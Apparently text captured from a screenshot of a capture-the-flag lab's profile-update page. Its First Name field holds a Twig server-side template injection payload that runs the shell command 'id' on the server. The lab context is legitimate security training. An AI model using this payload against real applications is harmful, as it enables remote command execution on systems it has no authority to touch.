 Nicht sicher 10.10.81.229/update_profile.php
Injectics
Update Profile
Profile updated successfully.
Email superadmin@injectics.thm
First Name {{['id',""]|sort('passthru')}}
Last Name
Submit